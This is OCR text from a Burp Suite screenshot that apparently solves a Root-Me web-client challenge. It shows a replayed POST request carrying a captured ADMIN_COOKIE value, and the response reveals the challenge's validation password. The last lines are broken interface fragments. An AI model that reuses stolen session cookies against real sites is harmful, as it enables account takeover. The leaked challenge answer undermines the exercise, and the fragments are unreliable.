 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://challenge01.root-me.org
Request
Pretty Raw Hex \n
1 POST /web-client/ch19/?section=admin HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://challenge01.root-me.org/web-client/ch19/?section=admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: status=invite; ADMIN_COOKIE=SY2USDIH78TF3DFU78546TE7F
14 Connection: close
15
16 titre=19520199&message=1111
Response
Pretty Raw Hex Render \n
10
11
12
13
14
15
16
17
's' type='text/css' href='/template/s.css' media='all' />
/?page=externe_header'>
18
19
20
e passe / You can validate challenge with this pass : E5HKEGyCXQVsYaehaqeJs0AfV
21
22
23
24 Statut / Status : <i class="admin">
INSP
Selec
SEL
E5
ha
Requ
Quer
Body
Requ
Requ
Resp